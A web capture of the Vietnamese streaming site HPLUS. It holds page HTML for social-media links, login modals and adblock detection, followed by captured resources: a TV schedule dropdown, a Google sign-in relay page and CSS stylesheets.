                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb2-htvtt.jpg"
                            class="icon-channel" /> HTV Thể Thao </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/htvcniemvuimoingay"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb3-htvc.png"
                            class="icon-channel" /> HTVC </a>
                </li>

                <li>
                    <a target="_blank" href="https://www.facebook.com/htvcphimviet/"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb4-htvc-phimviet.jpg"
                            class="icon-channel" /> HTVC Phim
                        Việt</a>
                </li>
            </ul>
        </div>
    </li>

    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-ins"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li><a href="https://www.instagram.com/htvc_truyen_hinh_internet/" target="_blank"><i
                            class="icon-channel i-lotus"></i> HTVC - Truyền hình internet</a></li>
            </ul>
        </div>
    </li>

    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-lt"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li><a href="https://lotus.vn/w/profile/18057652140582710.htm" target="_blank"><i
                            class="icon-channel i-htv"></i> HTV - Đài truyền hình Tp.HCM</a></li>
                <li><a href="https://lotus.vn/w/profile/18444255300272761.htm" target="_blank"><i
                            class="icon-channel i-lotus"></i> HTVC - Truyền Hình Internet</a></li>
                <li><a href="https://lotus.vn/w/profile/38255494479167649.htm" target="_blank"><i
                            class="icon-channel i-ch-cable"></i> HTVC (Cable TV)</a></li>

            </ul>
        </div>
    </li>

    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-tiktok"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li><a href="https://www.tiktok.com/@htvofficial" target="_blank"><i class="icon-channel i-htv"></i> HTV
                        - Đài truyền hình Tp.HCM</a></li>
                <li><a href="https://www.tiktok.com/@htvc.truyenhinh?" target="_blank"><i
                            class="icon-channel i-lotus"></i> HTVC - Truyền hình internet</a></li>
                <li><a href="https://www.tiktok.com/@htvc.tintuc?" target="_blank"><i
                            class="icon-channel i-tiktok-news"></i> HTVC - Tin Tức</a></li>
                <li><a href="https://www.tiktok.com/@htvc.phimtruyen?" target="_blank"><i
                            class="icon-channel i-tiktok-films"></i> HTVC - Phim Truyện</a></li>
                <li><a href="https://www.tiktok.com/@htvthethaoofficial" target="_blank"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/tt-htvtt.jpeg"
                            class="icon-channel" /> HTVC - Phim Truyện</a></li>

            </ul>
        </div>
    </li>

    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-zalo"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li>
                    <a target="_blank" href="https://qr.bitly.ac/s/sDImx6xi"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/zalo/htvc-show.jpg"
                            class="icon-channel" /> HTVC Truyền Hình Internet</a>
                </li>
                <li>
                    <a target="_blank" href="https://qr.bitly.ac/s/5DYjXdwR"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/zalo/htvc-films.jpg"
                            class="icon-channel" /> HTVC Phim Truyện</a>
                </li>
                <li>
                    <a target="_blank" href="https://qr.bitly.ac/s/r72Sc2jL"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/zalo/htvc-news.jpg"
                            class="icon-channel" /> HTVC Tin Tức</a>
                </li>
            </ul>
        </div>
    </li>

</ul>
 End Liên kết mạng xã hội -->

<!--<div class="euro_right">
    <a href="http://duaxedap.hplus.com.vn/" target="_blank">
        <img src="http://static.hplus.com.vn/themes/front/images/logoduaxedap2019large.png" />
    </a>
</div>-->
<!--<div class="bl_left v-desktop">
    <a href="https://hplus.com.vn/chuong-vang-vong-co">
        <img src="http://static.hplus.com.vn/themes/front/images/cvvc.gif" />
    </a>
</div>-->
</div><!-- Modal
            ================================================== -->
    <!-- Modal Login -->
    <div class="modal fade modal-login" id="popup-login" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" onclick="" class="close" data-dismiss="modal"><span
                            aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                </div>
                <div class="modal-body">
                    <div class="row">
                        <div class="col-sm-6 bgOr">
                            <span class="sp-h2">Đăng nhập bằng tài khoản Facebook                                <small>(Khuyến khích)</small></span>
                            <p><a href="javascript:void(0);" onclick="fb_login();" class="btn-fa"><img
                                        src="https://static.hplus.com.vn/themes/front/images/bg/btn-fa.png"
                                        class="img-responsive" alt="" /></a></p>

                            
                            <!-- In the callback, you would hide the gSignInWrapper element on a
                              successful sign in -->
                            <a id="gSignInWrapper" href="javascript:void(0);">
                                <div id="customBtn" class="g-signin2" data-onsuccess="onSignIn" data-width="241"
                                    data-height="40" data-theme="dark">
                                    <span class="icon"></span>
                                    <span class="buttonText">Log in with Google</span>
                                </div>
                                <!-- <div id="customBtn" class="customGPlusSignIn">
                                    <span class="icon"></span>
                                    <span class="buttonText">Log in with Google</span>
                                </div> -->
                            </a>
                        </div>
                        <div class="col-sm-6">
                            <form id="frlogin" role="form" action="javascript:void(0);ajaxCheckLogin('frlogin');">
                                <span class="sp-h2">Đăng nhập HPLUS</span>
                                <div class="notice" style="display: none;"></div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="inputEmai"
                                        placeholder="Email của bạn" required>
                                </div>
                                <div class="form-group">
                                    <input type="password" class="form-control" name="inputPassword"
                                        placeholder="Mật khẩu" required>
                                </div>
                                <div class="checkbox">
                                    <label class="text-success">
                                        <input type="checkbox" name="remember"> Duy trì đăng nhập                                    </label>
                                    <a href="https://hplus.com.vn/vi/user/forgot_password"
                                        class="text-primary">Quên mật khẩu?</a>
                                </div>
                                <div class="form-group">
                                    <a class="bt-register"
                                        href="https://hplus.com.vn/vi/user/signup">Đăng ký</a>
                                    <button type="submit"
                                        class="btn btn-primary btn-lg">Đăng nhập</button>
                                </div>
                            </form>
                            <form id="frloginHTVC" role="form"
                                action="javascript:void(0);ajaxCheckLoginHTVC('frloginHTVC');" style="margin-top:100px;">
                                <h2>Đăng nhập mã HTVC</h2>
                                <div class="notice" style="display: none;"></div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="inputhtvc"
                                        placeholder="Mã code khách hàng HTVC" required>
                                </div>
                                <div class="form-group">
                                    <button type="submit"
                                        class="btn btn-primary btn-lg">Đăng nhập</button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <!--<div class="modal-footer">
                    Bạn chưa có tài khoản? <a href="https://hplus.com.vn/vi/user/signup" class="text-success">Đăng ký miễn phí</a>
                </div>
				-->
            </div>
        </div>
    </div>
    <script>
        $(document).ready(function() {
            /*$("#frlogin").validate({
                rules: {
                    inputPassword: {
                        required: true,
                        minlength: 6,
                    },
                },
                messages: {
                    inputPassword: {
                        required: "Hãy nhập mật khẩu",
                        minlength: "Mật khẩu ít nhất 6 ký tự"
                    },
                    inputEmai: {
                        required: "Hãy nhập 1 địa chỉ email hợp lệ",
                        email: "Địa chỉ email không hợp lệ"
                    }
                }
            });*/
        });
    </script>
    <!-- # Modal Login -->
<!-- End Modal -->

<!-- Modal Mobile -->
<div class="modal fade modal-login" id="popup-mobile" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" onclick="" class="close" data-dismiss="modal"><span
                        aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
            </div>
            <div class="modal-body">
                <div class="block_popup_mobile"
                    style="background:url('https://static.hplus.com.vn/themes/front/images/bg_phone.png');height:320px;width:310px;">
                    <p style="padding-top:96px; padding-right:10px;">
                        <a href="javascript:void(0);" class="close" data-dismiss="modal" style="opacity: 1;">
                            <img src="https://static.hplus.com.vn/themes/front/images/click.png" />
                        </a>
                    </p>
                    <p style="padding-top:65px; padding-right:10px;">
                        <a href="https://itunes.apple.com/us/app/hplus/id984464040?ls=1&mt=8" class="close"
                            style="opacity: 1;">
                            <img src="https://static.hplus.com.vn/themes/front/images/download_ios.png" />
                        </a>
                    </p>
                    <p style="padding-top:65px; padding-right:10px;">
                        <a href="https://play.google.com/store/apps/details?id=com.hplus&hl=en" class="close"
                            style="opacity: 1;">
                            <img src="https://static.hplus.com.vn/themes/front/images/download_android.png" />
                        </a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal Mobile -->

<!-- Modal Quốc gia -->
<div class="modal fade modal-login" id="popup-country" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <a href="https://hplus.com.vn/" style="float:left"><img
                    src="https://static.hplus.com.vn/themes/front/images/logo_hplus.png" height="50"> </a>
            <div class="modal-header">
                <button type="button" onclick="" class="close" data-dismiss="modal"><span
                        aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
            </div>
            <div class="modal-body">
                <span class="sp-h2" style="text-align:center;margin-bottom:10px;margin-left:0px;width:710px;">THÔNG
                    BÁO</span>
                <h3 style="text-align:center;">Dịch vụ này hiện chỉ được phục vụ tại Việt Nam.<br />
                    Chúc Quý khách có những trải nghiệm thú vị cùng HPLUS!</h3>
            </div>
        </div>
    </div>
</div>
<!-- End Modal Quốc gia -->

<script>
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
        var msViewportStyle = document.createElement('style')
        msViewportStyle.appendChild(
            document.createTextNode(
                '@-ms-viewport{width:auto!important}'
            )
        )
        document.querySelector('head').appendChild(msViewportStyle)
    }
</script>

    <div style="Z-index:99999;display:none; position: fixed;left: 0;right: 0;margin-left: auto;margin-right: auto;top:30%;"
        class="" id="channel-alert">
        <p>Vui lòng gỡ bỏ các phần mềm chặn quảng cáo để tiếp tục sử dụng dịch vụ của Hplus</p><a
            href="javascript:void(0);" onclick="$('#channel-alert').remove();">Đồng Ý</a>
    </div>
    <div style="left:0;top:0;Z-index:1120;opacity:0.8;display:none; width:100%;height:100%;position:fixed;background:#000;"
        class="overlay_adblock"></div>


    <script type="text/javascript">
        if (modules == 'user' || modules == 'package') {
            display_ads = 0;
        }
        
        //display_ads=0;
    </script>

    <style>
        #AbdMPopup {
            Z-index: 99999;
            position: absolute;
            left: 0px;
            bottom: 0px;
        }

        /*.snap-content{background: url('http://static.hplus.com.vn/themes/front/images/bg/bg_newyear.png') no-repeat center 60px fixed;}
			.snap-content{background: url('http://static.hplus.com.vn/themes/front/images/bg/Halloween_BG.png') no-repeat center 0px fixed;background-position:bottom;}
			.page-title h2, .page-title h1, .page-title h1{background: #3069af url(http://static.hplus.com.vn/themes/front/images/bg-block-title-halloween.gif) repeat-x top left !important}
			#footer{background: #3069af url(http://static.hplus.com.vn/themes/front/images/bg-footer-halloween.gif) repeat top left;}*/
		.blackwhite {
            filter: grayscale(100%);
        }
    </style>


    <script type="text/javascript">
        $(document).ready(function() {
            $('.tooltips').tooltipster({
                interactive: true,
                //position: 'followMe',
                position: 'right',
                offsetY: -100,
                offsetX: 0,
                touchDevices: false,
                delay: 0,
                positionTracker: true,
            });

            $(".livetv").removeAttr("style");
        });
    </script>
    <link rel="stylesheet" href="https://static.hplus.com.vn/themes/front/css/less/jquery.mCustomScrollbar.css" />
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/owl.carousel.js" defer></script>
    <script type="text/javascript"
        src="https://static.hplus.com.vn/themes/front/scripts/plugin/jquery.mCustomScrollbar.concat.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/plugin/snap.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/plugin/main.js" defer></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/jquery.tooltipster.js"></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/plugin/bootstrap.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/jquery.validate.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/fontsmoothie.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/yt_libs.js?v=110604" defer>
    </script>
    <!-- <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/fb_libs.js?v=0909" defer> -->
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/gplus.js"></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/jquery.nicescroll.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/ads.js"></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/jquery.countdown.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/lightslider.js" defer></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/nivo/jquery.nivo.slider.js"></script>

    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/scrolltopcontrol.js" defer>
    </script>


    <script>
        $(document).ready(function() {
            if (document.documentElement.clientWidth > 767) {
                //$('.snap-content').snowfall({image :"http://static.hplus.com.vn/themes/front/images/noel/snow.gif", minSize: 5, maxSize:15,flakeCount : 25, maxSpeed : 5});
                //$("#block_load_ajax").css("max-height", "190px");
                $('#slider').nivoSlider({
                    controlNavThumbs: true,
                });
            } else {
                $(".objVideo").css('float', 'none');
                $("#section-tab-100").removeAttr('style');
                $(".ads300x250").remove();
                $(".datagrid table tbody td").css('font-size', '10px');
                $("#bottombar").remove();
                $('#slider').nivoSlider({
                    controlNavThumbs: false,
                });
            }
            setTimeout(function() {
                if (window.canRunAds === undefined) {
                    // adblocker phát hiện, chương trình dự phòng 
                    $('.overlay_adblock').fadeIn(1);
                    setTimeout(function() {
                        $('#channel-alert').fadeIn(1);
                    }, 300);
                }
            }, 2000);
            var isMobile_popup = /Android|webOS|iPhone|iPad|iPod|OperaMini/i.test(navigator.userAgent);
            if (isMobile_popup) {
                $(".dl_mobile").css('display', 'block');
            }
            /*
            var vn = "";
            if(vn == 0){
            	 $("#popup-country").modal("show");
            }
            */
            /*var ss_site = sessionStorage.getItem('SS_SITE');
            if (ss_site == null) {
                var d = new Date();
                var n = d.getTime();
                sessionStorage.setItem('SS_SITE', n);
                if (isMobile_popup) {
                    $("#popup-mobile").modal("show");
                }
                } */


        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hplus.com.vn/content/ajax_schedule/
body_size: 418
content:
<style>
.lps{color:#00496B;border:1px solid #E1EEF4;}
.lps_1{background-color:#cfd5ea}
.lps_2{background-color:#e9ebf5}
</style>
<label class="lbl_sch">
<select id="schedule" onchange="showSchedule(this.value)">
    <option value="0" selected='selected'>09-11-2025</option>
    <option value="1" >10-11-2025</option>
    <option value="2" >11-11-2025</option>
    <option value="3" >12-11-2025</option>
    <option value="4" >13-11-2025</option>
    <option value="5" >14-11-2025</option>
    <option value="6" >15-11-2025</option>
    <option value="7" >16-11-2025</option>
</select>
</label>
<div class="content-inner mScroll default-skin" style="height:435px;margin-top:0px;">
    </div>
<script>
    $(document).ready(function () {
        if ($(".mScroll").length > 0) {
            $(".mScroll").mCustomScrollbar({theme: "inset-2-dark"});
        }
    });
</script>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhplus.com.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="e5_XgQVZwn5nYWJWPAuu3Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="e5_XgQVZwn5nYWJWPAuu3Q"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.hplus.com.vn/themes/front/css/reset.css
body_size: 888
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
	color: #000;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}
a {
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://static.hplus.com.vn/themes/front/css/style.css?v=12
body_size: 52414
content:
@charset "utf-8";
@-ms-viewport {
	width: device-width;
}
@font-face {
	font-family: "utm_bebasregular";
	src: url("../fonts/utm_bebas-webfont.eot");
	src: url("../fonts/utm_bebas-webfont.eot?#iefix")
			format("embedded-opentype"),
		url("../fonts/utm_bebas-webfont.woff") format("woff"),
		url("../fonts/utm_bebas-webfont.ttf") format("truetype"),
		url("../fonts/utm_bebas-webfont.svg#utm_bebasregular") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: "SFProDisplay-Regular";
	src: url("/fonts/SF-UI-Display-Regular.ttf");
}
body {
	background: #f4f4f4;
	font-family: "Open Sans", sans-serif;
	font-size: 14px;
	line-height: 20px;
	width: 100%;
	height: auto;
	position: relative;
}
#sticky-logo .logo {
	position: absolute;
	z-index: 1000;
	background: #fff;
	width: 15%;
	height: 0;
	padding: 0 0 15% 0;
}
#sticky-logo .logo a {
	display: block;
	margin: 5%;
	width: 90%;
	height: 0;
	padding: 0 0 90% 0;
	background-image: url("../images/blogo.png");
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
}
#sticky-header {
	height: 80px;
	position: fixed;
	background: #fff;
	z-index: 1039;
	top: 0;
	left: 0;
	right: 0;
	display: inline-block;
	zoom: 1;
}
#sticky-header .container {
	position: relative;
	height: 52px;
}
#sticky-header .logo {
	height: 50px;
	width: 148px;
	margin: 5px 10px 0 0;
	float: left;
	padding: 5px;
}
#sticky-header .logo a {
	display: block;
	width: 100%;
	height: 100%;
}
#sticky-header .navbar-toggle .icon-bar {
	width: 100%;
	height: 5px;
	border-radius: 5px;
	background-color: #fff;
}
#section-menu {
	width: auto;
	float: right;
}
#section-menu button {
	display: none;
	float: right;
	width: 50px;
	height: 50px;
	border: none;
	cursor: pointer;
	background: transparent;
	border-left: 1px solid #dfdfdf;
	font-weight: 700;
	font-size: 20px;
}
#section-menu button:hover,
#section-menu button.active {
	color: #3069af;
}
#sticky-header .navbar-toggle:hover .icon-bar {
	background-color: #3069af !important;
}
#menu-section-menu,
#menu-section-menu.active {
	display: block;
}
#menu-section-menu > li {
	float: left;
}
#menu-section-menu > li:hover > .sub-menu {
	display: block;
	position: relative;
}
#menu-section-menu > li > a {
	font-family: "Open Sans Condensed";
	font-size: 30px;
	color: #3069af;
	display: block;
	padding: 21px 15px 19px;
	text-align: center;
	border-left: 1px solid #dfdfdf;
	cursor: pointer;
}
#menu-section-menu > li > a:hover {
	color: #333;
}
#menu-section-menu > li .sub-menu {
	display: none;
}
#menu-section-menu > li .sub-menu.active {
	display: block;
}
#menu-section-menu > li .sub-menu ul {
	background: #fff;
	border: 1px solid #dfdfdf;
	border-bottom: none;
	position: absolute;
	right: 0;
}
#menu-section-menu > li .sub-menu ul li {
}
#menu-section-menu > li .sub-menu ul li a {
	border-bottom: 1px solid #dfdfdf;
	color: #333;
	display: block;
	font-family: "Open Sans Condensed";
	text-align: center;
	font-size: 20px;
	padding: 10px 20px;
	min-width: 200px;
}
#menu-section-menu > li .sub-menu ul li a:hover {
	color: #3069af;
}
#section-slider {
	padding: 110px 0 0;
	margin: 0 0 30px;
	position: relative;
}
.slider-item {
	width: 100%;
	position: relative;
}
.slider-item .item-content {
	position: absolute;
	top: 30px;
	left: 17%;
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	padding: 20px;
	width: 25%;
	max-height: 100%;
	opacity: 0;
	transition: opacity 0.3s;
}
.slider-item .item-content h2 {
	text-transform: uppercase;
	font-family: "Open Sans";
	font-size: 20px;
	font-weight: bold;
}
.slider-item img {
	width: 100%;
}
#section-full-img {
	width: 100%;
	margin: 0 0 30px;
}
#section-full-img.home {
	padding: 60px 0 0;
}
#section-full-img img {
	width: 100%;
}
#section-full-img .bg-wrapper {
	background-position: center;
}
#section-full-img .content-wrapper {
	text-align: center;
	width: 100%;
	padding: 40px 0 50px;
}
#section-full-img h1 {
	color: #fff;
	font-family: "Source Sans Pro", sans-serif;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	margin: 0 0 10px;
}
#section-full-img p {
	color: #fff;
	font-size: 12px;
	margin: 0 0 40px;
}
#section-full-img a {
	border: 3px solid #fff;
	color: #fff;
	font-size: 20px;
	line-height: 26px;
	padding: 10px 15px;
	text-transform: uppercase;
	width: 130px;
}
#section-full-img a:hover {
	border-color: #3069af;
	color: #3069af;
}
#section-intro-type {
	position: relative;
}
#section-intro-type ul li {
	float: left;
	width: 24%;
	margin: 0 1.33333% 20px 0;
}
#section-intro-type ul li:last-child {
	margin: 0 0 20px 0;
}
#section-intro-type ul li .box-image {
	width: 100%;
	border: 5px solid #3069af;
}
#section-intro-type ul li .box-image a {
	background-size: cover;
	background-position: center bottom;
	width: 100%;
	height: 0;
	padding: 0 0 100% 0;
	display: block;
	overflow: hidden;
	background-repeat: no-repeat;
}
#section-intro-type ul li .box-image a:hover {
	background-position: center top;
}
#section-intro-type ul li h1 {
	width: 100%;
	text-align: center;
	display: block;
	color: #fff;
	font-family: "Open Sans Condensed";
	font-size: 48px;
	height: 50px;
	line-height: 50px;
	background: #3069af;
}
#section-intro-type ul li h4 {
	text-transform: uppercase;
	display: block;
	width: 100%;
	text-align: center;
	padding: 10px 0 5px;
	font-family: "Open Sans Condensed";
	font-size: 26px;
	line-height: 28px;
}
#section-intro-type ul li p {
	font-size: 14px;
	line-height: 20px;
}
/*.section-articles { margin: 0 0 10px; }*/
.section-articles.view .articles,
.section-articles.listen .articles {
	margin-bottom: 25px;
}
.section-articles .articles nav {
	/*border-bottom: 1px solid #3069af;*/
	position: relative;
	height: 51px;
}
.section-articles .articles nav li {
	display: inline-block;
	margin: 0 0 0 10px;
}
.section-articles .articles nav li a {
	color: #dfdfdf;
	display: block;
	font-family: "Open Sans Condensed";
	font-size: 28px;
	padding: 8px 30px;
	border: 1px solid #dfdfdf;
	border-bottom: none;
	height: 30px;
	line-height: 22px;
}
.section-articles .articles nav li a:hover,
.section-articles .articles nav li a.active {
	color: #3069af; /*border: 1px solid #3069af; border-bottom: 1px solid #F4F4F4; border-top: 3px solid #3069af;*/
	padding-bottom: 10px;
	cursor: pointer;
}
.section-articles .articles .content-inner section {
	display: none;
}
.section-articles .articles .content-inner section.active {
	display: block;
}
.section-articles .articles .content-inner section .row-wrapper {
	/*border-bottom: 1px solid #3069af; border-right: 1px solid #3069af;*/
	display: table;
	width: 100%;
}
.section-articles .articles .content-inner section .panel-wrapper {
	width: 33.3333%; /*border-left: 1px solid #3069af;*/
	display: inline-block;
	position: relative;
}
.section-articles .articles .content-inner section.view .panel-wrapper {
	width: 233px;
}
.section-category .articles .content-inner section.view .panel-wrapper {
	width: 25%;
}
.section-genre .articles .content-inner section.view .panel-wrapper {
	width: 25%;
}
.fade-in-image {
	animation: fadeIn 3s;
}
@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
.section-articles .articles .content-inner section.listen .panel-wrapper {
	width: 20%;
}
.section-articles .articles .content-inner section.group .panel-wrapper {
	width: 16.6666%;
}
.section-articles .articles .content-inner section.group .panel-wrapper.active {
}
.section-articles .articles .content-inner section .panel-wrapper .panel {
	width: auto;
	padding: 4px 4px;
}
.section-articles .articles .content-inner section.group .panel-wrapper .panel {
	padding: 10px;
	/* position: absolute; */
}
.block-eps .row-wrapper {
	height: 220px;
}
.section-articles
	.articles
	.content-inner
	section.group
	.panel-wrapper.active
	.panel {
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper {
	position: relative;
	border-radius: 5px;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a {
	background-position: center bottom;
	background-size: cover;
	display: block;
	height: 0;
	width: 100%;
}
.section-articles
	.articles
	.content-inner
	section.view
	.panel-wrapper
	.image-wrapper
	a {
	padding: 0 0 56.25%;
}
.section-articles
	.articles
	.content-inner
	section.listen
	.panel-wrapper
	.image-wrapper
	a {
	padding: 0 0 100%;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span {
	background: #3069af;
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	padding: 5px 10px;
	position: absolute;
	text-transform: uppercase;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span.free {
	top: 10px;
	left: 0;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span.cat {
	bottom: 10px;
	right: 0;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span.subcat {
	bottom: 10px;
	left: 0;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	span.btn-price {
	top: 35px;
	left: 0px;
	position: absolute;
	z-index: 99;
	display: none;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	span.btn-packages {
	top: 78px;
	left: 0px;
	position: absolute;
	z-index: 99;
	display: none;
}
.section-articles .articles .content-inner section .panel-wrapper:hover span {
	display: block;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a:hover {
	background-position: center top;
	color: white;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a {
	background-position: center top;
}
.section-articles .articles .content-inner section .panel-wrapper h3 {
	padding: 4px 0;
}
.section-articles .articles .content-inner section.group .panel-wrapper h3 {
	padding: 5px 0;
}
.section-articles .articles .content-inner section .panel-wrapper h3 a {
	color: #333333;
	display: block;
	font-size: 28px; /*font-weight: 700;*/
	letter-spacing: -1px;
	line-height: 20px;
	font-family: "Source Sans Pro", sans-serif;
}
.section-articles .articles .content-inner section.group .panel-wrapper h3 a {
	font-size: 18px;
}
.section-articles
	.articles
	.content-inner
	section.group
	.panel-wrapper.active
	h3
	a {
}
.section-articles .articles .content-inner section .panel-wrapper h3 a:hover {
	color: #3069af;
}
/* .section-articles.provider .articles .content-inner section { border-top: 1px solid #3069af; } */
#section-large-video {
	padding: 85px 0 0;
	margin: 0 0 30px;
}

.slider-body {
	padding-bottom: 56.25%;
	overflow: hidden;
	position: relative;
	z-index: 10;
}
.slider-body div#video-player {
	width: 100%;
	position: absolute;
	z-index: 1;
}
.slider-body div#video-player img {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}
/*.slider-body video{z-index:1 !important;}*/

#video-player .video-overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 2;
}
#video-player:hover .video-overlay {
	background: rgba(0, 0, 0, 0.5);
}
#video-player .video-overlay .player-button {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -75px 0 0 -75px;
	padding: 5px;
	border-radius: 50%;
	transform: scale(0.8);
	transition: transform 0.2s ease 0s, opacity 0.2s ease 0s;
}
#video-player .video-overlay .player-button:hover {
	border: 5px solid #fff;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
#video-player .video-overlay a {
	display: block;
	background: url("../images/play-button.png") no-repeat 62% 50%
		rgba(228, 78, 79, 0.5);
	border-radius: 50%;
	width: 140px;
	height: 140px;
	cursor: pointer;
}
/*.page-title { margin: 0 0 10px; }*/
.page-title .container {
	padding: 5px 0; /*border-left: 1px solid #3069af;*/
}
.page-title h2,
.page-title h1 {
	/*background: #3069af;*/
	font-family: "Open Sans Condensed";
	font-size: 40px;
	display: block;
	margin: 0;
	padding: 10px;
	line-height: 40px;
	height: 34px;
	color: #fff;
}
.page-title h2 a,
.page-title h1 a {
	color: #3069af;
}
.page-title h2 a:hover,
.page-title h1 a:hover {
	text-decoration: underline;
}
.pagination {
	margin: 10px 0 0;
	text-align: right;
}
.pagination div.button {
	float: left;
	margin: 0 0 0 5px;
}
.pagination div.button a {
	display: block;
	border: 1px solid #aaa;
	width: 40px;
	height: 40px;
	background-position: center;
	background-repeat: no-repeat;
	line-height: 39px;
}
.pagination div.first a {
	background-image: url("../images/pagi_first.png");
}
.pagination div.prev a {
	background-image: url("../images/pagi_prev.png");
}
.pagination div.next a {
	background-image: url("../images/pagi_next.png");
}
.pagination div.last a {
	background-image: url("../images/pagi_last.png");
}
.pagination ul {
	float: right;
}
.pagination li {
	float: left;
	margin: 0 0 0 5px;
}
.pagination li a {
	display: block;
	color: #aaa;
